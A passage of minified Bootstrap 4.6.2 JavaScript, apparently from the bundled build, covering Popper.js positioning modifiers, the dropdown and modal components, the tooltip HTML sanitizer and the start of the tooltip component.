t.reduce((function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)}),[]).map((function(t){return function(t,e,i,n){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),s=+o[1],r=o[2];return s?0===r.indexOf("%")?pt("%p"===r?i:n)[e]/100*s:"vh"===r||"vw"===r?("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*s:s:t}(t,o,e,i)}))})),c.forEach((function(t,e){t.forEach((function(i,n){Ft(i)&&(o[e]+=i*("-"===t[n-1]?-1:1))}))})),o}(n,r,a,l),"left"===l?(r.top+=i[0],r.left-=i[1]):"right"===l?(r.top+=i[0],r.left+=i[1]):"top"===l?(r.left+=i[0],r.top-=i[1]):"bottom"===l&&(r.left+=i[0],r.top+=i[1]),t.popper=r,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var i=e.boundariesElement||it(t.instance.popper);t.instance.reference===i&&(i=it(i));var n=Lt("transform"),o=t.instance.popper.style,s=o.top,r=o.left,a=o[n];o.top="",o.left="",o[n]="";var l=bt(t.instance.popper,t.instance.reference,e.padding,i,t.positionFixed);o.top=s,o.left=r,o[n]=a,e.boundaries=l;var c=e.priority,h=t.offsets.popper,u={primary:function(t){var i=h[t];return h[t]<l[t]&&!e.escapeWithReference&&(i=Math.max(h[t],l[t])),dt({},t,i)},secondary:function(t){var i="right"===t?"left":"top",n=h[i];return h[t]>l[t]&&!e.escapeWithReference&&(n=Math.min(h[i],l[t]-("right"===t?h.width:h.height))),dt({},i,n)}};return c.forEach((function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";h=ft({},h,u[e](t))})),t.offsets.popper=h,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,i=e.popper,n=e.reference,o=t.placement.split("-")[0],s=Math.floor,r=-1!==["top","bottom"].indexOf(o),a=r?"right":"bottom",l=r?"left":"top",c=r?"width":"height";return i[a]<s(n[l])&&(t.offsets.popper[l]=s(n[l])-i[c]),i[l]>s(n[a])&&(t.offsets.popper[l]=s(n[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var i;if(!Rt(t.instance.modifiers,"arrow","keepTogether"))return t;var n=e.element;if("string"==typeof n){if(!(n=t.instance.popper.querySelector(n)))return t}else if(!t.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var o=t.placement.split("-")[0],s=t.offsets,r=s.popper,a=s.reference,l=-1!==["left","right"].indexOf(o),c=l?"height":"width",h=l?"Top":"Left",u=h.toLowerCase(),d=l?"left":"top",f=l?"bottom":"right",p=St(n)[c];a[f]-p<r[u]&&(t.offsets.popper[u]-=r[u]-(a[f]-p)),a[u]+p>r[f]&&(t.offsets.popper[u]+=a[u]+p-r[f]),t.offsets.popper=pt(t.offsets.popper);var g=a[u]+a[c]/2-p/2,m=G(t.instance.popper),v=parseFloat(m["margin"+h]),y=parseFloat(m["border"+h+"Width"]),_=g-t.offsets.popper[u]-v-y;return _=Math.max(Math.min(r[c]-p,_),0),t.arrowElement=n,t.offsets.arrow=(dt(i={},u,Math.round(_)),dt(i,d,""),i),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(At(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var i=bt(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),n=t.placement.split("-")[0],o=xt(n),s=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case"flip":r=[n,o];break;case"clockwise":r=qt(n);break;case"counterclockwise":r=qt(n,!0);break;default:r=e.behavior}return r.forEach((function(a,l){if(n!==a||r.length===l+1)return t;n=t.placement.split("-")[0],o=xt(n);var c=t.offsets.popper,h=t.offsets.reference,u=Math.floor,d="left"===n&&u(c.right)>u(h.left)||"right"===n&&u(c.left)<u(h.right)||"top"===n&&u(c.bottom)>u(h.top)||"bottom"===n&&u(c.top)<u(h.bottom),f=u(c.left)<u(i.left),p=u(c.right)>u(i.right),g=u(c.top)<u(i.top),m=u(c.bottom)>u(i.bottom),v="left"===n&&f||"right"===n&&p||"top"===n&&g||"bottom"===n&&m,y=-1!==["top","bottom"].indexOf(n),_=!!e.flipVariations&&(y&&"start"===s&&f||y&&"end"===s&&p||!y&&"start"===s&&g||!y&&"end"===s&&m),b=!!e.flipVariationsByContent&&(y&&"start"===s&&p||y&&"end"===s&&f||!y&&"start"===s&&m||!y&&"end"===s&&g),w=_||b;(d||v||w)&&(t.flipped=!0,(d||v)&&(n=r[l+1]),w&&(s=function(t){return"end"===t?"start":"start"===t?"end":t}(s)),t.placement=n+(s?"-"+s:""),t.offsets.popper=ft({},t.offsets.popper,Tt(t.instance.popper,t.offsets.reference,t.placement)),t=Dt(t.instance.modifiers,t,"flip"))})),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,i=e.split("-")[0],n=t.offsets,o=n.popper,s=n.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return o[r?"left":"top"]=s[i]-(a?o[r?"width":"height"]:0),t.placement=xt(e),t.offsets.popper=pt(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!Rt(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,i=kt(t.instance.modifiers,(function(t){return"preventOverflow"===t.name})).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var i=e.x,n=e.y,o=t.offsets.popper,s=kt(t.instance.modifiers,(function(t){return"applyStyle"===t.name})).gpuAcceleration;void 0!==s&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var r,a,l=void 0!==s?s:e.gpuAcceleration,c=it(t.instance.popper),h=gt(c),u={position:o.position},d=function(t,e){var i=t.offsets,n=i.popper,o=i.reference,s=Math.round,r=Math.floor,a=function(t){return t},l=s(o.width),c=s(n.width),h=-1!==["left","right"].indexOf(t.placement),u=-1!==t.placement.indexOf("-"),d=e?h||u||l%2==c%2?s:r:a,f=e?s:a;return{left:d(l%2==1&&c%2==1&&!u&&e?n.left-1:n.left),top:f(n.top),bottom:f(n.bottom),right:d(n.right)}}(t,window.devicePixelRatio<2||!Bt),f="bottom"===i?"top":"bottom",p="right"===n?"left":"right",g=Lt("transform");if(a="bottom"===f?"HTML"===c.nodeName?-c.clientHeight+d.bottom:-h.height+d.bottom:d.top,r="right"===p?"HTML"===c.nodeName?-c.clientWidth+d.right:-h.width+d.right:d.left,l&&g)u[g]="translate3d("+r+"px, "+a+"px, 0)",u[f]=0,u[p]=0,u.willChange="transform";else{var m="bottom"===f?-1:1,v="right"===p?-1:1;u[f]=a*m,u[p]=r*v,u.willChange=f+", "+p}var y={"x-placement":t.placement};return t.attributes=ft({},y,t.attributes),t.styles=ft({},u,t.styles),t.arrowStyles=ft({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,i;return Wt(t.instance.popper,t.styles),e=t.instance.popper,i=t.attributes,Object.keys(i).forEach((function(t){!1!==i[t]?e.setAttribute(t,i[t]):e.removeAttribute(t)})),t.arrowElement&&Object.keys(t.arrowStyles).length&&Wt(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,i,n,o){var s=Ct(o,e,t,i.positionFixed),r=Et(i.placement,s,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",r),Wt(e,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},Yt=function(){function t(e,i){var n=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};ht(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=V(this.update.bind(this)),this.options=ft({},t.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(ft({},t.Defaults.modifiers,o.modifiers)).forEach((function(e){n.options.modifiers[e]=ft({},t.Defaults.modifiers[e]||{},o.modifiers?o.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(t){return ft({name:t},n.options.modifiers[t])})).sort((function(t,e){return t.order-e.order})),this.modifiers.forEach((function(t){t.enabled&&X(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return ut(t,[{key:"update",value:function(){return It.call(this)}},{key:"destroy",value:function(){return Ot.call(this)}},{key:"enableEventListeners",value:function(){return Mt.call(this)}},{key:"disableEventListeners",value:function(){return zt.call(this)}}]),t}();Yt.Utils=("undefined"!=typeof window?window:i.g).PopperUtils,Yt.placements=Ht,Yt.Defaults=Ut;var Vt=Yt,Xt="dropdown",Gt="bs.dropdown",Kt=o.default.fn[Xt],$t=new RegExp("38|40|27"),Jt="disabled",Zt="show",te="dropdown-menu-right",ee="hide.bs.dropdown",ie="hidden.bs.dropdown",ne="click.bs.dropdown.data-api",oe="keydown.bs.dropdown.data-api",se='[data-toggle="dropdown"]',re=".dropdown-menu",ae={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},le={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},ce=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=t.prototype;return e.toggle=function(){if(!this._element.disabled&&!o.default(this._element).hasClass(Jt)){var e=o.default(this._menu).hasClass(Zt);t._clearMenus(),e||this.show(!0)}},e.show=function(e){if(void 0===e&&(e=!1),!(this._element.disabled||o.default(this._element).hasClass(Jt)||o.default(this._menu).hasClass(Zt))){var i={relatedTarget:this._element},n=o.default.Event("show.bs.dropdown",i),s=t._getParentFromElement(this._element);if(o.default(s).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===Vt)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=s:h.isElement(this._config.reference)&&(r=this._config.reference,void 0!==this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&o.default(s).addClass("position-static"),this._popper=new Vt(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===o.default(s).closest(".navbar-nav").length&&o.default(document.body).children().on("mouseover",null,o.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),o.default(this._menu).toggleClass(Zt),o.default(s).toggleClass(Zt).trigger(o.default.Event("shown.bs.dropdown",i))}}},e.hide=function(){if(!this._element.disabled&&!o.default(this._element).hasClass(Jt)&&o.default(this._menu).hasClass(Zt)){var e={relatedTarget:this._element},i=o.default.Event(ee,e),n=t._getParentFromElement(this._element);o.default(n).trigger(i),i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),o.default(this._menu).toggleClass(Zt),o.default(n).toggleClass(Zt).trigger(o.default.Event(ie,e)))}},e.dispose=function(){o.default.removeData(this._element,Gt),o.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;o.default(this._element).on("click.bs.dropdown",(function(e){e.preventDefault(),e.stopPropagation(),t.toggle()}))},e._getConfig=function(t){return t=a({},this.constructor.Default,o.default(this._element).data(),t),h.typeCheckConfig(Xt,t,this.constructor.DefaultType),t},e._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(re))}return this._menu},e._getPlacement=function(){var t=o.default(this._element.parentNode),e="bottom-start";return t.hasClass("dropup")?e=o.default(this._menu).hasClass(te)?"top-end":"top-start":t.hasClass("dropright")?e="right-start":t.hasClass("dropleft")?e="left-start":o.default(this._menu).hasClass(te)&&(e="bottom-end"),e},e._detectNavbar=function(){return o.default(this._element).closest(".navbar").length>0},e._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=a({},e.offsets,t._config.offset(e.offsets,t._element)),e}:e.offset=this._config.offset,e},e._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),a({},t,this._config.popperConfig)},t._jQueryInterface=function(e){return this.each((function(){var i=o.default(this).data(Gt);if(i||(i=new t(this,"object"==typeof e?e:null),o.default(this).data(Gt,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var i=[].slice.call(document.querySelectorAll(se)),n=0,s=i.length;n<s;n++){var r=t._getParentFromElement(i[n]),a=o.default(i[n]).data(Gt),l={relatedTarget:i[n]};if(e&&"click"===e.type&&(l.clickEvent=e),a){var c=a._menu;if(o.default(r).hasClass(Zt)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&o.default.contains(r,e.target))){var h=o.default.Event(ee,l);o.default(r).trigger(h),h.isDefaultPrevented()||("ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),i[n].setAttribute("aria-expanded","false"),a._popper&&a._popper.destroy(),o.default(c).removeClass(Zt),o.default(r).removeClass(Zt).trigger(o.default.Event(ie,l)))}}}},t._getParentFromElement=function(t){var e,i=h.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode},t._dataApiKeydownHandler=function(e){if(!(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||o.default(e.target).closest(re).length):!$t.test(e.which))&&!this.disabled&&!o.default(this).hasClass(Jt)){var i=t._getParentFromElement(this),n=o.default(i).hasClass(Zt);if(n||27!==e.which){if(e.preventDefault(),e.stopPropagation(),!n||27===e.which||32===e.which)return 27===e.which&&o.default(i.querySelector(se)).trigger("focus"),void o.default(this).trigger("click");var s=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(t){return o.default(t).is(":visible")}));if(0!==s.length){var r=s.indexOf(e.target);38===e.which&&r>0&&r--,40===e.which&&r<s.length-1&&r++,r<0&&(r=0),s[r].focus()}}}},r(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return ae}},{key:"DefaultType",get:function(){return le}}]),t}();o.default(document).on(oe,se,ce._dataApiKeydownHandler).on(oe,re,ce._dataApiKeydownHandler).on(ne+" keyup.bs.dropdown.data-api",ce._clearMenus).on(ne,se,(function(t){t.preventDefault(),t.stopPropagation(),ce._jQueryInterface.call(o.default(this),"toggle")})).on(ne,".dropdown form",(function(t){t.stopPropagation()})),o.default.fn[Xt]=ce._jQueryInterface,o.default.fn[Xt].Constructor=ce,o.default.fn[Xt].noConflict=function(){return o.default.fn[Xt]=Kt,ce._jQueryInterface};var he="bs.modal",ue=o.default.fn.modal,de="modal-open",fe="fade",pe="show",ge="modal-static",me="hidden.bs.modal",ve="show.bs.modal",ye="focusin.bs.modal",_e="resize.bs.modal",be="click.dismiss.bs.modal",we="keydown.dismiss.bs.modal",Ee="mousedown.dismiss.bs.modal",Ce=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Se={backdrop:!0,keyboard:!0,focus:!0,show:!0},xe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Te=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var e=t.prototype;return e.toggle=function(t){return this._isShown?this.hide():this.show(t)},e.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){var i=o.default.Event(ve,{relatedTarget:t});o.default(this._element).trigger(i),i.isDefaultPrevented()||(this._isShown=!0,o.default(this._element).hasClass(fe)&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o.default(this._element).on(be,'[data-dismiss="modal"]',(function(t){return e.hide(t)})),o.default(this._dialog).on(Ee,(function(){o.default(e._element).one("mouseup.dismiss.bs.modal",(function(t){o.default(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return e._showElement(t)})))}},e.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var i=o.default.Event("hide.bs.modal");if(o.default(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=o.default(this._element).hasClass(fe);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o.default(document).off(ye),o.default(this._element).removeClass(pe),o.default(this._element).off(be),o.default(this._dialog).off(Ee),n){var s=h.getTransitionDurationFromElement(this._element);o.default(this._element).one(h.TRANSITION_END,(function(t){return e._hideModal(t)})).emulateTransitionEnd(s)}else this._hideModal()}}},e.dispose=function(){[window,this._element,this._dialog].forEach((function(t){return o.default(t).off(".bs.modal")})),o.default(document).off(ye),o.default.removeData(this._element,he),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(t){return t=a({},Se,t),h.typeCheckConfig("modal",t,xe),t},e._triggerBackdropTransition=function(){var t=this,e=o.default.Event("hidePrevented.bs.modal");if(o.default(this._element).trigger(e),!e.isDefaultPrevented()){var i=this._element.scrollHeight>document.documentElement.clientHeight;i||(this._element.style.overflowY="hidden"),this._element.classList.add(ge);var n=h.getTransitionDurationFromElement(this._dialog);o.default(this._element).off(h.TRANSITION_END),o.default(this._element).one(h.TRANSITION_END,(function(){t._element.classList.remove(ge),i||o.default(t._element).one(h.TRANSITION_END,(function(){t._element.style.overflowY=""})).emulateTransitionEnd(t._element,n)})).emulateTransitionEnd(n),this._element.focus()}},e._showElement=function(t){var e=this,i=o.default(this._element).hasClass(fe),n=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),o.default(this._dialog).hasClass("modal-dialog-scrollable")&&n?n.scrollTop=0:this._element.scrollTop=0,i&&h.reflow(this._element),o.default(this._element).addClass(pe),this._config.focus&&this._enforceFocus();var s=o.default.Event("shown.bs.modal",{relatedTarget:t}),r=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,o.default(e._element).trigger(s)};if(i){var a=h.getTransitionDurationFromElement(this._dialog);o.default(this._dialog).one(h.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},e._enforceFocus=function(){var t=this;o.default(document).off(ye).on(ye,(function(e){document!==e.target&&t._element!==e.target&&0===o.default(t._element).has(e.target).length&&t._element.focus()}))},e._setEscapeEvent=function(){var t=this;this._isShown?o.default(this._element).on(we,(function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()})):this._isShown||o.default(this._element).off(we)},e._setResizeEvent=function(){var t=this;this._isShown?o.default(window).on(_e,(function(e){return t.handleUpdate(e)})):o.default(window).off(_e)},e._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){o.default(document.body).removeClass(de),t._resetAdjustments(),t._resetScrollbar(),o.default(t._element).trigger(me)}))},e._removeBackdrop=function(){this._backdrop&&(o.default(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(t){var e=this,i=o.default(this._element).hasClass(fe)?fe:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),o.default(this._backdrop).appendTo(document.body),o.default(this._element).on(be,(function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._triggerBackdropTransition():e.hide())})),i&&h.reflow(this._backdrop),o.default(this._backdrop).addClass(pe),!t)return;if(!i)return void t();var n=h.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(h.TRANSITION_END,t).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o.default(this._backdrop).removeClass(pe);var s=function(){e._removeBackdrop(),t&&t()};if(o.default(this._element).hasClass(fe)){var r=h.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(h.TRANSITION_END,s).emulateTransitionEnd(r)}else s()}else t&&t()},e._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(Ce)),i=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(e).each((function(e,i){var n=i.style.paddingRight,s=o.default(i).css("padding-right");o.default(i).data("padding-right",n).css("padding-right",parseFloat(s)+t._scrollbarWidth+"px")})),o.default(i).each((function(e,i){var n=i.style.marginRight,s=o.default(i).css("margin-right");o.default(i).data("margin-right",n).css("margin-right",parseFloat(s)-t._scrollbarWidth+"px")}));var n=document.body.style.paddingRight,s=o.default(document.body).css("padding-right");o.default(document.body).data("padding-right",n).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}o.default(document.body).addClass(de)},e._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(Ce));o.default(t).each((function(t,e){var i=o.default(e).data("padding-right");o.default(e).removeData("padding-right"),e.style.paddingRight=i||""}));var e=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(e).each((function(t,e){var i=o.default(e).data("margin-right");void 0!==i&&o.default(e).css("margin-right",i).removeData("margin-right")}));var i=o.default(document.body).data("padding-right");o.default(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},e._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,i){return this.each((function(){var n=o.default(this).data(he),s=a({},Se,o.default(this).data(),"object"==typeof e&&e?e:{});if(n||(n=new t(this,s),o.default(this).data(he,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e](i)}else s.show&&n.show(i)}))},r(t,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Se}}]),t}();o.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(t){var e,i=this,n=h.getSelectorFromElement(this);n&&(e=document.querySelector(n));var s=o.default(e).data(he)?"toggle":a({},o.default(e).data(),o.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=o.default(e).one(ve,(function(t){t.isDefaultPrevented()||r.one(me,(function(){o.default(i).is(":visible")&&i.focus()}))}));Te._jQueryInterface.call(o.default(e),s,this)})),o.default.fn.modal=Te._jQueryInterface,o.default.fn.modal.Constructor=Te,o.default.fn.modal.noConflict=function(){return o.default.fn.modal=ue,Te._jQueryInterface};var ke=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],De=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,Ie=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function Ae(t,e,i){if(0===t.length)return t;if(i&&"function"==typeof i)return i(t);for(var n=(new window.DOMParser).parseFromString(t,"text/html"),o=Object.keys(e),s=[].slice.call(n.body.querySelectorAll("*")),r=function(t,i){var n=s[t],r=n.nodeName.toLowerCase();if(-1===o.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var a=[].slice.call(n.attributes),l=[].concat(e["*"]||[],e[r]||[]);a.forEach((function(t){(function(t,e){var i=t.nodeName.toLowerCase();if(-1!==e.indexOf(i))return-1===ke.indexOf(i)||Boolean(De.test(t.nodeValue)||Ie.test(t.nodeValue));for(var n=e.filter((function(t){return t instanceof RegExp})),o=0,s=n.length;o<s;o++)if(n[o].test(i))return!0;return!1})(t,l)||n.removeAttribute(t.nodeName)}))},a=0,l=s.length;a<l;a++)r(a);return n.body.innerHTML}var Le="tooltip",Oe="bs.tooltip",Pe=o.default.fn.tooltip,Ne=new RegExp("(^|\\s)bs-tooltip\\S+","g"),je=["sanitize","whiteList","sanitizeFn"],Me="fade",ze="show",Fe="show",We="out",Be="hover",Re="focus",He={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Qe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},qe={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Ue={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},Ye=function(){function t(t,e){if(void 0===Vt)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var e=t.prototype;return e.enable=function(){this._isEnabled=!0},e.disable=function(){this._isEnabled=!1},e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},e.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,i=o.default(t.currentTarget).data(e);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),o.default(t.currentTarget).data(e,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(o.default(this.getTipElement()).hasClass(ze))return void this._leave(null,this);this._enter(null,this)}},e.dispose=function(){clearTimeout(this._timeout),o.default.removeData(this.element,this.constructor.DATA_KEY),o.default(this.element).off(this.constructor.EVENT_KEY),o.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&o.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},e.show=function(){var t=this;if("none"===o.default(this.element).css("display"))throw new Error("Please use show on visible elements");var e=o.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){o.default(this.element).trigger(e);var i=h.findShadowRoot(this.element),n=o.default.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!n)return;var s=this.getTipElement(),r=h.getUID(this.constructor.NAME);s.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&o.default(s).addClass(Me);var a="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,l=this._getAttachment(a);this.addAttachmentClass(l);var 